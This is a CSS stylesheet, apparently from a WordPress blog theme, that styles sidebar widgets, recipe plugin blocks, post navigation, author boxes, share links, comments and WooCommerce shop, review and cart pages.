.widget_pixelwars_core_widget_about_me img { 
display: block; margin: 0 0 1.2em;
}
.widget_theblogger_widget_about_me .is-about-me-widget-round img,
.widget_pixelwars_core_widget_about_me .is-about-me-widget-round img { 
border-radius: 50%; max-width: 160px;
}
.is-sidebar-align-center .sidebar .widget_theblogger_widget_about_me img,
.is-sidebar-align-center .sidebar .widget_pixelwars_core_widget_about_me img { 
margin-left: auto; margin-right: auto;
}
.widget_theblogger_widget_about_me .social-link,
.widget_pixelwars_core_widget_about_me .social-link {
width: 17px; line-height: 25px; color: #666; border: 0;
}
.widget_theblogger_widget_about_me .social-link:hover,
.widget_pixelwars_core_widget_about_me .social-link:hover {
background: none; color: inherit;
}
.widget_theblogger_widget_about_me a,
.widget_pixelwars_core_widget_about_me a {
border-bottom: 2px solid rgb(0 0 0 / 9%);
}
.widget_theblogger_widget_about_me a:hover,
.widget_pixelwars_core_widget_about_me a:hover {
border-color: #555;
} .widget_rss .rss-date, 
.widget_rss cite:before { 
opacity: .5;
}
.widget_rss .rss-date {
display: block; font-size: .925em; 
}
.widget_rss ul { 
list-style: none; margin: 0;
}
.widget_rss ul li { 
padding-bottom: 1.4em; line-height: 1.8;
}
.widget_rss ul li a.rsswidget { 
display: inline;
}
.widget_rss .widget-title img { 
margin-right:.1em; 
}
.widget_rss cite { 
display:block; margin-top:.6em;
}
.widget_rss cite:before { 
content:"by "; 
}
.widget_rss .rssSummary { 
padding-top: 1em; 
}
.rss-widget-icon {
display: none;
} .tagcloud {
text-align: left;
}
.sidebar .tagcloud {
text-align: inherit;
}
.tagcloud a,
.tagged_as a { 
color: inherit; opacity: .7; font-size: 13px !important; margin: 0 8px 8px 0; display: inline-block; line-height: 1;
}
.tagcloud a:before,
.tagged_as a:before {
content: '#';
}
.tagcloud a:hover,
.tagged_as a:hover { 
opacity: 1;
} .is-tagcloud-solid .tagcloud a { 
margin: 0 2px 8px 0; padding: .6em .9em; color: inherit; background-color: rgba(99, 92, 83, 0.1);
}
.is-tagcloud-solid .tagcloud a:hover { 
color: #111; background-color: rgba(99, 92, 83, 0.15);
}
.is-tagcloud-solid .tagcloud a:before {
content: '';
} .wp-calendar-table { 
width: 100%; margin-bottom: 0; font-size: 14px; table-layout: fixed;
}
.wp-calendar-table caption { 
margin-bottom: 6px;
}
.widget_calendar .wp-calendar-table thead { 
display: none;
}
.wp-calendar-table table caption { 
padding-bottom: 8px; font-size: 16px;
}
.wp-calendar-table table tr td, 
.wp-calendar-table table tr th { 
padding: .75em 0;
}
.wp-calendar-table tr td { 
text-align: center;
}
.wp-calendar-table tbody a { 
font-weight: bold; 
}
.wp-calendar-table tfoot { 
font-size: 13px; 
}
.wp-calendar-table tfoot a { 
color: #555; 
}  .social-feed ul {
margin-left: 0; list-style: none; 
}
.social-feed ul li,
.flickr_badge_image { 
display:inline-block; padding: 0 4px 4px 0; font-size: 0;
}
.social-feed ul li img,
.flickr_badge_image img { 
max-height: 100%; 
} .sidebar .instagram-pics {
margin: -8px; overflow: auto;
}
.sidebar .instagram-pics li {
display: block; width: 50%; float: left; margin: 0; padding: 8px;
}
.sidebar .instagram-pics + p a {
padding: 10px 16px;
} .tptn_posts_widget ul {
list-style: none; margin: 0;
}
.tptn_posts_widget ul li {
display: block; clear: left; overflow: hidden; margin-bottom: 1em; display: flex; align-items: center; justify-content: start;
}
.tptn_title {
display: block; font-size: 16px; font-weight: 500;
}
.tptn_posts_widget img {
float: left; max-width: 144px;
}
.tptn_after_thumb {
padding-left: 16px;
}
.tptn_posts_widget .tptn_link {
display: block;
}
.tptn_posts_widget .tptn_after_thumb > span,
.widget_recent_entries .post-date {
font-size: 11px; opacity: .6; text-transform: uppercase; letter-spacing: .07em;
}
.widget_recent_entries .post-date {
display: block; margin-top: 2px;
}
.tptn_counter {
font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold; opacity: .4;
}
.woocommerce + .tptn_counter {
margin-top: 2rem; clear: left;
} .site-footer .tptn_title {
font-size: 15px; font-weight: 500; display: block; margin-top: 6px;
} .widget_mc4wp_form_widget {
padding: 4px;
background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);
}
.sidebar .mc4wp-form,
.footer-widgets .mc4wp-form,
.site-header .mc4wp-form {
padding: 26px; background: #faf8ef;
}
.sidebar .mc4wp-form p:last-of-type {
margin-bottom: 0;
}
.mc4wp-form label.error {
top: 36px; bottom: auto;
}  .cooked-recipe-gallery .fotorama__caption__wrap {
background: #ffffff; color: #222; padding: 12px 16px; line-height: 1; border-radius: 7px 7px 0 0; box-shadow: 0 -3px 6px rgba(0, 0, 0, 0.1);
}
.fotorama__caption {
font-family: inherit; text-align: center; font-size: 13px; letter-spacing: .03em;
}
.fotorama__dot {
width: 8px; border: 1px solid #dfdfdf; height: 8px; border-radius: 50%;
}
.fotorama__nav__frame.fotorama__active .fotorama__dot {
border-color: #333; border-width: 5px;
}
.fotorama__nav-wrap {
padding-top: 6px;
} .entry-content .cooked-recipe-ingredients {
padding: 12px 24px; border: 1px solid #f2ece3;
} .cooked-recipe-directions .cooked-direction {
margin-bottom: 14px;
}
.cooked-single-direction + .cooked-single-direction.cooked-heading {
margin-top: 30px;
}
.cooked-recipe-directions .cooked-direction-number {
font-size: 30px; font-weight: 700; background: #a8a8a8; opacity: 1; color: #fff; line-height: 1; height: 26px; min-width: 24px; text-align: center; margin-left: -8px; margin-top: 6px;
}
.cooked-recipe-info strong {
font-size: 11px; letter-spacing: 2px;
}
.cooked-category a {
text-transform: uppercase; font-size: 10px; letter-spacing: 1px; font-weight: 700; color: inherit; background: #feeebe; padding: 4px 12px; border-radius: 14px; display: inline-block;
}
.cooked-recipe-info strong {
margin-bottom: 2px;
}
.cooked-recipe-info span.cooked-time-icon {
opacity: .3;
}
.cooked-recipe-info span.cooked-servings-icon {
opacity: .4;
}
.cooked-servings a, .cooked-author a {
text-transform: uppercase; font-size: 11px; letter-spacing: 1px;	
} .cooked-nutrition-label .cooked-nutrition-title {
font-weight: 700;
}
.cooked-nutrition-label dt {
display: block;
}
body .cooked-nutrition-label strong.cooked-nut-heading {
font-size: 11px; text-transform: uppercase; opacity: .6; letter-spacing: 1px;
}
body .cooked-nutrition-label strong.cooked-nut-heading,
body .cooked-nutrition-label strong {
font-weight: 700;
}
.cooked-nutrition-label {
border-radius: 0; border-width: 4px;
}
.widget .cooked-nutrition-label {
border-width: 2px;padding: 30px; font-size: 12px;
}
.widget .cooked-nutrition-label .cooked-nutrition-title {
font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 1.4rem;
}
body .cooked-nutrition-label p.cooked-daily-value-text {
font-size: 12px; opacity: .6;
}
body .cooked-nutrition-label dt.cooked-nut-spacer {
background: #f2ece3; height: 3px;
}
body .cooked-nutrition-label dt,
body .cooked-nutrition-label dl.cooked-nut-bottom dt,
body .cooked-nutrition-label .cooked-nut-hr,
.cooked-nutrition-label {
border-color: #f2ece3;
}
body .cooked-nutrition-label .cooked-nut-hr {
border-top-width: 8px;
}
body .cooked-nutrition-label p > strong.cooked-nut-label {
font-weight: 700;
} .cooked-fsm .cooked-fsm-top {
text-transform: uppercase; font-size: 16px; font-weight: 700;
}
.cooked-fsm .cooked-fsm-directions p {
font-size: 1.1rem; max-width: 700px;
} .cooked-recipe-info span.cooked-print .cooked-icon,
.cooked-recipe-info span.cooked-fsm-button .cooked-icon {
font-size: 20px !important;
}
.cooked-recipe-info>section.cooked-right>span {
margin-left: 20px;
} .wprm-recipe-instruction-image {
margin: 18px 0; 
}
.wprm-recipe-container .wprm-recipe-tastefully-simple, 
.wprm-print .wprm-recipe-tastefully-simple {
font-family: inherit; font-size: 1rem;
} .single .entry-content {
clear: both; margin-bottom: 1em;
}
.single .entry-content p:last-child {
margin-bottom: 0;
}
.single .entry-meta.below-content {
margin: 3em 0;
} .post-tags { 
margin: 2em 0; 
} .nav-single {
margin: 2em 0; overflow: hidden;
}
.nav-single:last-child {
margin-bottom: 0;
}
.nav-single > div {
position: relative; padding: 2em 0; text-align: left;
}
.nav-overlay-link {
position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: block; text-indent: -200%; font-size: 0; overflow: hidden; z-index: 4;
}
.nav-single .nav-image-link {
display: block; width: 110px; float: left;
}
.nav-single .nav-next .nav-image-link {
float: right;
}
.nav-single .nav-image-link img {
width: 110px; height: 110px; object-fit: cover;
}
.nav-single .nav-desc {
margin-top: 1em; position: relative; z-index: 2;
}
.nav-previous .nav-image-link + .nav-desc {
margin-left: 140px;
}
.nav-next .nav-image-link + .nav-desc {
margin-right: 140px;
}
.nav-single h4 {
display: block;	margin-bottom: 4px;	font-weight: bold; letter-spacing: 3px; font-size: 12px; opacity: .36; text-transform: uppercase;
}
.nav-single .nav-desc a {
display:inline-block; max-width: 260px; width: 100%; font-size: 18px; font-weight: bold; line-height: 1.5; color: inherit; margin-bottom: 1em; word-break: break-word;
}
.nav-single .meta-nav {
margin-right: .6em; font-weight: 400;
}
.nav-single .nav-next .meta-nav {
margin-left: .6em; margin-right: 0;
}
.nav-single .nav-next {
text-align: right;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
.content-area.with-sidebar .nav-single > div {
width: 100%; float: none;
}
} .is-nav-single-rounded .nav-single .nav-image-link img {
border-radius: 50%;
} .is-nav-single-animated .nav-single .nav-image-link img {
-webkit-transform: scale(1.8) translateX(-10px); transform: scale(1.8) translateX(-10px);
}
.is-nav-single-animated .nav-single > div.nav-next img {
-webkit-transform: scale(1.8) translateX(10px); transform: scale(1.8) translateX(10px);
}
.is-nav-single-animated .nav-single > div:hover img {
-webkit-transform: scale(1) translateX(0px); transform: scale(1) translateX(0px);
}
.is-nav-single-animated .nav-previous .nav-image-link + .nav-desc {
margin-left: 160px;
}
.is-nav-single-animated .nav-next .nav-image-link + .nav-desc {
margin-right: 160px;
} .about-author {
margin: 2em 0;
}
.author-bio {
text-align: left; padding: 1em 0; position: relative; overflow: auto;
} .is-about-author-center .about-author .author-bio {
text-align: center; overflow: hidden;
}
.is-about-author-center .about-author .author-img {
float: none; margin: 0 auto 24px auto; 
}
.is-about-author-center .about-author .author-info {
margin-left: 0;
} .is-about-author-boxed .author-bio,
.is-about-author-boxed-dark .author-bio,
.is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
padding: 1.4em 1.4em .6em;
}
.is-about-author-boxed .author-bio {
background: #fff;
} .is-about-author-boxed-dark .author-bio {
color: #fff; background: #212121;
}
.is-about-author-boxed-dark .author-bio h4 {
color: inherit;
}
.is-about-author-boxed-dark .author-info p,
.is-about-author-boxed-dark .about-author .social-link {
color: rgba(255, 255, 255, 0.5);
}
.is-about-author-boxed-dark .about-author .social-link:hover {
color: #fff; background: #222;
}
.is-about-author-boxed-dark .about-author .author-info:before {
color: rgba(255, 255, 255, 0.08);
} .is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
position: relative;	border: 3px solid;
} .is-about-author-border-arrow .author-bio:before,
.is-about-author-border-arrow .author-bio:after {
bottom: 100%; left: 40px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-about-author-border-arrow .author-bio:before {
border-color: rgba(51, 51, 51, 0); border-bottom-color: #333333; border-width: 10px; margin-left: -10px;
}
.is-about-author-border-arrow .author-bio:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #ffffff; border-width: 6px; margin-left: -6px;
}
.is-widget-title-align-center.is-about-author-border-arrow .author-bio:before,
.is-widget-title-align-center.is-about-author-border-arrow .author-bio:after {
left: 50%;
}
.author-info:before {
font-family: "fontello"; content: '\e862'; font-size: 84px; position:  absolute; top: -30px; right: 0; opacity: .05; z-index: -1;
}
.author-bio h4 {
font-size: 16px; margin-bottom: .6em;
}
.author-img {
width: 54px; float: left;
}
.author-img img {
display: block; border-radius: 50%;
}
.author-info {
margin-left: 72px; position: relative; z-index: 3;
}
.author-info p {
font-size: 0.9rem; line-height: 1.7; margin: 0 0 1em 0;
}
.author-info *:first-child {
margin-top: 0
}
.author-info *:last-child {
margin-bottom: 0
}
.about-author .social-link {
border: 0; width: 30px; line-height: 30px; margin-right: -8px; background: transparent;
} .share-links {
margin: 3em 0; font-size: 14px;
}
.share-links h3 {
font-size: 11px; letter-spacing: 2px; text-transform: uppercase;
}
.share-links h3:before {
content: "— ";
}
.share-links a {
display: inline-block; padding: 5px 8px; color: inherit;
} .is-share-links-center .share-links {
text-align: center;
} .is-share-links-boxed .single .share-links a,
.is-share-links-boxed-color .single .share-links a {
padding: 8px 12px;
}
.is-share-links-boxed .single .share-links a:not(:hover) {
background: #fff; color: inherit;
} .is-share-links-boxed-color .share-links a:hover {
transform: scale(1.2);
} .is-share-links-border .single .share-links a {
padding: 8px 12px; border: 2px solid;
}
.is-share-links-border .single .share-links a:not(:hover) {
background: none;
}
.is-share-links-border .single .share-links a:hover {
border-color: transparent;
}
.share-links a:hover,
.is-share-links-boxed-color .share-links a {
color: #fff;
}
.share-mail:hover,
.is-share-links-boxed-color .share-links .share-mail {
background: #333;
}
.share-facebook:hover,
.is-share-links-boxed-color .share-links .share-facebook {
background: #3b5998;
}
.share-twitter:hover,
.is-share-links-boxed-color .share-links .share-twitter {
background: #55acee;
}
.share-pinterest:hover,
.is-share-links-boxed-color .share-links .share-pinterest {
background: #bd081c;
}
.share-gplus:hover,
.is-share-links-boxed-color .share-links .share-gplus {
background: #dc4e41;
} .related-posts {
margin: 2em 0; clear: both;
}
.blocks {
margin: 0 -3px; overflow: hidden;
}
.related-post {
overflow: hidden; padding-bottom: 1em;
}
.related-posts .post-wrap {
padding-top: 0; min-height: 220px;
}
.related-posts .post-wrap:before {
opacity: .5;
}
.related-posts .post-thumbnail:hover .post-wrap:before {
opacity: .6;
}
.related-posts .post-thumbnail .entry-meta {
display: none;
}
.related-post h4 {
margin-top: .6em; font-size: 13px; text-transform: uppercase;
}
.related-post h4 a {
color: inherit;
}
.related-post-image {
width: 25%; float: left; margin-right: 1em;	
}
.related-posts .post-thumbnail .entry-title,
.related-posts .post-classic .entry-title { 
font-size: 20px;
}
.related-posts .post-classic .featured-image {
margin-bottom: 8px;
}
.related-posts .post-classic .entry-header {
max-width: 250px; margin-left: auto; margin-right: auto; margin-bottom: 0;
}
.related-posts .post-thumbnail .more-link {
margin-top: 16px;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
.content-area.with-sidebar .related-posts .block{
width: 100%;
}
.content-area.with-sidebar .related-posts .post-wrap {
padding-top: 0;
}
} .comments-area {
margin-top: 2em; max-width: 1000px; margin-left: auto; margin-right: auto;
}
.comments-area ol.commentlist {
list-style: none; margin: 0; padding: 0; text-align: left;
}
.comments-area ol.children {
list-style: none; padding: 0; text-align: left;
}
.comments-area .comment-content > ol {
margin-left: 0;
}
.comments-area ol ol,
.comments-area ol #respond {
margin-left: 6%
}
.comments-area ol ol ol,
.comments-area ol ol #respond  {
margin-left: 3%;
}
.commentlist {
padding: 0;
}
.comments-area article {
position: relative; padding: 1em 0; margin-bottom: 6px;
} #disqus_thread {
margin: 3em 0;
} .comment-subscription-form + .comment-subscription-form {
margin-top: 0;
} .is-comments-boxed .comments-area article {
padding: 1em 1.8em;
}
.is-comments-boxed-solid .comments-area article {
background: #fff;
} .is-comments-border .comments-area article {
border: 3px solid;
}
.comment-meta > cite, 
.comment-meta > span {
position: relative; z-index: 1;
}
.comment-meta a,
.comment-reply-link {
color: inherit;
}
.comment-meta img {
display: block; float: left; margin: 0 1.0em 0 0; max-width: 42px; 
} .is-comments-image-soft-rounded .comment-meta img {
border-radius: 14px;
} .is-comments-image-rounded .comment-meta img {
border-radius: 50%;
}
.comment-meta .fn {
display: block; font-size: 16px; font-weight: 700; font-style: normal; padding-top: 0.2em;
}
.comment-meta .fn i {
font-style: normal; font-weight: normal; font-size: 10px; text-transform: uppercase; letter-spacing: 1px;
}
.comment-meta .comment-date {
display: block; font-size: 12px; opacity: .6; text-transform: uppercase; letter-spacing: .02em;
}
.comments-area .nav-single {
margin: 0;
}
.comments-area .nav-single a {
color: inherit;
}
.comment-content {
padding-top: .1em; clear: left; position: relative;
}
.comment-content p {
margin: .8em 0 .2em 0; font-size: 11px; line-height: 1.6;
}
.comment .reply {
position: relative; text-align: right; font-weight: 700; font-size: 12px; letter-spacing: 1px; text-transform: uppercase;
}
.comment-reply-link {
font-size: 12px; font-weight: 400;
}
.comment-awaiting-moderation,
.logged-in-as {
display: inline-block; padding: .6em 1.2em; font-size: 12px; background: #F6F7EA;
}
.logged-in-as a {
color: inherit; border-bottom: 1px solid rgb(0 0 0 / 14%); text-transform: uppercase; font-size: 10px; letter-spacing: .04em;
}
p.logged-in-as a:hover {
border-color: inherit;
}
.comment-edit-link {
display: inline-block; margin-left: 1em;
} .bypostauthor > article:before {
font-family: "fontello"; content: '\e862'; font-size: 48px; position:  absolute; top: 0; right: 13px; opacity: .06;
} #respond {
position: relative;	margin: 2em 0; text-align: left;
}
#respond:only-child {
margin: 0;
}
.commentlist #respond {
margin: 1em 0 2em;
} .is-comment-form-boxed #respond {
padding: 2em;
} .is-comment-form-boxed-solid #respond {
background: #fff;
} .is-comment-form-border #respond {
border: 3px solid;
} .is-comment-form-border-arrow #respond {
position: relative;	border: 3px solid;
}
.is-comment-form-border-arrow #respond:before,
.is-comment-form-border-arrow #respond:after {
bottom: 100%; left: 40px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-comment-form-border-arrow #respond:before {
border-color: rgba(51, 51, 51, 0); border-bottom-color: currentColor; border-width: 10px; margin-left: -10px;
}
.is-comment-form-border-arrow #respond:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #ffffff; border-width: 6px; margin-left: -6px;
} #reply-title {
text-transform: uppercase; font-size: 14px; letter-spacing: 2px; margin: 0;
}
#reply-title small a {
display: inline-block; margin-left: 1em;
}
.form-allowed-tags,
.comment-notes {
display: none; font-size: .8em;
}
.form-allowed-tags code {
margin-top: 1em
}
.form-submit {
padding-top: .5em; margin: 0;
}
.comments-area .input-text, 
.comments-area textarea, 
.comments-area select {
max-width: 100%; border-width: 1px;
}
.comment-form .comment-form-cookies-consent {
clear: both; padding-top: 18px;
}
.comment-form .comment-form-cookies-consent label {
display: inline-block;
} .comments-area .pingback,
.comments-area .trackback {
font-size: 12px; text-transform: uppercase; font-weight: 700; letter-spacing: .04em; margin-bottom: 6px;
}
.comments-area .pingback p,
.comments-area .trackback p {
margin-bottom: 12px;
}
.comments-area .pingback a,
.comments-area .trackback a {
text-transform: none; letter-spacing: 0; color: inherit; font-weight: 400; font-size: 14px; opacity: .86; border-bottom: 1px solid #00000030; transition: all .5s;
}
.comments-area .pingback a:hover,
.comments-area .trackback a:hover  {
opacity: 1; border-bottom-color: currentColor;
}
.comments-area .pingback .edit-link,
.comments-area .trackback .edit-link {
margin-left: 10px;
}
.comments-area .pingback .comment-edit-link,
.comments-area .trackback .comment-edit-link {
display: inline; text-transform: uppercase; font-size: 11px; font-weight: 400; margin-left: 5px;
}  .woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
display: block; float: none;
}
.shop-filters {
margin-bottom: 1.6em; overflow: hidden;
}
.shop-filters .woocommerce-result-count {
opacity: .6;
}
.shop-filters select {
padding-right: 36px; font-size: 11px; letter-spacing: .03em; text-transform: uppercase; border-width: 1px;
}
.product .featured-image .cart-button {
position: absolute; top: 50%; margin-top: -24px; left: 0; right: 0; z-index: 12; text-align: center; opacity: 0;
}
.product .featured-image:hover .cart-button {
opacity: 1;
}
.product .featured-image a:before {
background: #fff;
}
.product .featured-image:hover a:before {
opacity: .9;
}
.woocommerce span.onsale {
display: block; width: 60px; line-height: 60px; min-height: 0; padding: 0; text-align: center; background: #111; color: #fff; position: absolute; top: -28px; left: 28px; border-radius: 50%; font-size: 11px; text-transform: uppercase; font-weight: bold; letter-spacing: 1px; pointer-events: none; z-index: 99;
}
mark.count {
display: inline-block; width: 26px; line-height: 26px; font-size: 11px; font-weight: 400; vertical-align: top; margin-left: -9px; margin-top: -9px; background: #ffec88; border-radius: 50%; text-align: center;
}  .entry-header .button {
letter-spacing: .06em; display: inline-block; margin-top: 6px; padding: 8px 16px !important; border: 0 !important;
}
.entry-header .button:before {
display: inline-block; padding-right: 6px; font-size: 14px;
}
.entry-header .button.back:before {
content: '\e860';
} .woocommerce .entry-summary .entry-title {
display: none;
} .woocommerce a.woocommerce-review-link {
text-transform: uppercase; font-size: 10px; letter-spacing: 1px; display: inline-block; margin-left: 16px; opacity: .8;
}
.woocommerce div.product p.price {
margin: 20px 0;
}
.woocommerce div.product p.price del {
font-size: 18px; color: #9c5050;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
color: #0f0f0f;
}
.woocommerce div.product .summary p.price {
font-size: 2em;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
opacity: .8;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ins,
.entry-meta .price {
text-decoration: none; font-weight: 400;
}
.woocommerce .summary .woocommerce-Price-currencySymbol {
font-size: 18px; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
}
.woocommerce .summary {
font-size: .9rem;
}
.woocommerce .product_meta {
margin-top: 40px; font-size: 11px; letter-spacing: .1em; text-transform: uppercase;
}
.woocommerce .product_meta > span {
display: block; margin-bottom: 12px;
}
.woocommerce .product_meta > span span,
.woocommerce .product_meta > span a {
display: inline-block; margin-left: 5px;
} .woocommerce div.product form.cart .variations td {
padding-bottom: 1.2rem;
} .woocommerce-product-gallery figure {
margin: 0;
} .tagged_as {
display: block; margin: 10px 0 0 0;
}
.tagged_as a {
font-size: 11px !important;
} .woocommerce .summary .cart {
margin-top: 30px;
}
.shipping-calculator-button {
color: inherit; font-size: 12px; text-transform: uppercase;
} .woocommerce .quantity .qty {
width: 3.631em; text-align: center; padding: 1.06em .4em; border-width: 1px; margin-right: 24px;
} .woocommerce #content div.product div.thumbnails a, 
.woocommerce div.product div.thumbnails a, 
.woocommerce-page #content div.product div.thumbnails a, 
.woocommerce-page div.product div.thumbnails a {
width: 31.33%; margin-right: 3%;
}
.woocommerce .thumbnails.columns-3 a:nth-child(3n) {
margin-right: 0 !important;
} .woocommerce-tabs.wc-tabs-wrapper {
padding: 3em 0 0 0; clear: left;
}
.woocommerce .wc-tab {
font-size: .9rem;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
text-align: center; padding: 2px 20px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
background: none; border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border-color: rgb(0 0 0 / 13%);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
margin: -1px -4px 0; padding: 0; line-height: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
font-weight: 400; font-size: 11px; text-transform: uppercase; letter-spacing: 1px; padding: 13px 21px; color: #777; background: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover {
background: #fafafa;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
border-color: #222;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
color: #fff; background: #222; display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
bottom: 50%; z-index: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
margin: 2.2em 0 0 0;
} .woocommerce table.shop_attributes {
margin: 2.4em 0 3em 0; border-collapse: collapse; border-top: 1px solid rgb(0 0 0 / 13%); border-left: 1px solid rgb(0 0 0 / 13%); 
}
.woocommerce table.shop_attributes td {
font-style: normal; padding-left: 16px; color: #666;
}
.woocommerce table.shop_attributes tr {
border-left: 1px solid rgb(0 0 0 / 13%);
}
.woocommerce table.shop_attributes td, 
.woocommerce table.shop_attributes th {
border-bottom: 1px solid rgb(0 0 0 / 13%); border-right: 1px solid rgb(0 0 0 / 13%);
}
.woocommerce table.shop_attributes th {
font-size: 11px; letter-spacing: 1px; padding: 10px 10px 10px 16px;
}
.woocommerce table.shop_attributes .alt td, 
.woocommerce table.shop_attributes .alt th {
background: rgb(0 0 0 / 9%);
} .woocommerce div.product form.cart .variations label {
font-weight: 700; text-align: left; padding: 12px 24px 13px; color: #333; background: rgb(0 0 0 / 9%);
}
.woocommerce div.product form.cart .variations td {
padding: 0;
}
.woocommerce div.product form.cart .variations td.label {
font-size: 13px;
}
.woocommerce div.product form.cart .reset_variations {
text-transform: uppercase; letter-spacing: 2px; font-size: 9px; float: right; padding: 0px 12px; background: #333; color: #fff;
}
.woocommerce div.product form.cart .variations select {
padding: 16px;
}
.woocommerce-variation p {
margin: 0;
}
.woocommerce-variation {
padding: 12px 20px; margin-bottom: 20px; border: 1px solid rgb(0 0 0 / 13%); font-size: 13px;
}
.woocommerce-variation-price {
font-size: 18px;
} .woocommerce-grouped-product-list a {
text-transform: none; color: inherit; font-size: 18px; line-height: 1.4; letter-spacing: 0; padding-top: 10px; display: block;
}
.woocommerce div.product form.cart table {
padding-bottom: 22px; margin-bottom: 26px;
}
table.woocommerce-grouped-product-list.group_table {
border-bottom-color: #0000001f;
}
.woocommerce div.product form.cart table div.quantity {
text-align: left;
}
.woocommerce-grouped-product-list-item__quantity .quantity .qty {
margin-right: 0;
}
.woocommerce-grouped-product-list-item__label label a {
font-size: 15px; font-weight: 700;
}
.woocommerce-grouped-product-list-item__price .amount {
font-size: 16px;
}
.woocommerce-grouped-product-list-item__price del {
opacity: .6; margin-right: 6px;
} .woocommerce .panel h2.woocommerce-Reviews-title {
text-transform: uppercase; font-size: 16px; letter-spacing: .06em;
}
.woocommerce .panel h2.woocommerce-Reviews-title span {
font-size: 200%; text-transform: none; letter-spacing: 0; color: #333; display: inline-block; margin-left: 8px;
}
.woocommerce #reviews #comments ol.commentlist { 
margin: 40px 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
background: none; border: 0; border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
position: relative; padding: 12px 16px; background: #fff; border-color: rgb(0 0 0 / 12%);
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p:last-child {
margin-bottom: 0;
}
.woocommerce #reviews #comments .meta strong {
font-size: 13px; color: #222;
}
.woocommerce #reviews #comments ol.commentlist li .meta time {
text-transform: uppercase; font-size: 10px; letter-spacing: .05em;
}
.woocommerce .star-rating {
width: 5em;
}
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
font-size: 12px;
}
.comment-form-rating {
margin-top: 24px;
}
.woocommerce-Reviews #reply-title {
display: block; text-align: center; font-weight: 700; letter-spacing: 0.06em; font-size: 16px;
} .woocommerce .comment-text:after, 
.woocommerce .comment-text:before {
right: 100%; top: 32px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.woocommerce .comment-text:after {
border-color: rgba(255, 255, 255, 0); border-right-color: #fff; border-width: 7px; margin-top: -7px;
}
.woocommerce .comment-text:before {
border-color: rgba(238, 238, 238, 0); border-right-color: rgb(0 0 0 / 9%); border-width: 8px; margin-top: -8px;
} .woocommerce #review_form #respond::before {
border: 0; }
.woocommerce #review_form_wrapper { 
margin: 40px 0 0 0; overflow: hidden; padding: 32px 22px; border: 10px solid rgb(0 0 0 / 9%);
}
.woocommerce #reviews h3,
.woocommerce #reviews .comment-form-rating,
.woocommerce #reviews .stars {
text-align: center;
}
.woocommerce #review_form #respond p.comment-form-rating {
margin-bottom: 0;
}
.woocommerce #reviews h3#reply-title {
margin-bottom: 24px; letter-spacing: 0; text-transform: none; font-size: 24px;
}
.comment-respond .input-text, 
.comment-respond textarea, 
.comment-respond select {
border-width: 1px; max-width: 100%;
}
.woocommerce #review_form_wrapper #respond .stars {
font-size: 18px; max-width: 120px; margin-left: auto; margin-right: auto;
} .related.products,
.up-sells {
margin-top: calc(2em + 2vw);
}
.woocommerce .related.products > h2,
.upsells > h2,
.up-sells > h2 {
text-align: center; margin-bottom: 1.8em;
}
.cross-sells .entry-meta {
text-align: center;
} .woocommerce table.shop_table th {
font-size: 12px;
}
.woocommerce table.shop_table {
border-collapse: collapse; border-left: 0; border-color: #eee; border-bottom: 0; border-right: 0;
}
.woocommerce table.shop_table th {
border: 0;
}
.woocommerce table.shop_table tbody tr.cart_item {
border-left: 1px solid rgb(0 0 0 / 7%); border-right: 1px solid rgb(0 0 0 / 7%);
}
.woocommerce #content table.cart img, 
.woocommerce table.cart img, 
.woocommerce-page #content table.cart img, 
.woocommerce-page table.cart img {
max-height: 60px; width: auto; display: block; margin: 0 auto;
}
.woocommerce table.shop_table td {
border-color: rgb(0 0 0 / 7%); border-bottom: 0; border-right: 0;
}
.woocommerce table.shop_table td.product-name a {
color: inherit; font-size: 14px; font-weight: 700;
}
.woocommerce table.shop_table td.actions {
padding: 26px 0;
}
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th {
border-color: rgb(0 0 0 / 7%);
}
.woocommerce a.remove {
font-size: 24px; font-weight: 400; color: #ff5f5f !important; width: 29px; line-height: 28px; height: 29px; transition: all .3s;
}
.woocommerce a.remove:hover {
background: #ff5f5f !important;
}
.woocommerce table.shop_table .quantity .qty {
margin-right: 0;
} .woocommerce td.product-name dl.variation dd, 
.woocommerce td.product-name dl.variation dt {
display: block; float: none;
}
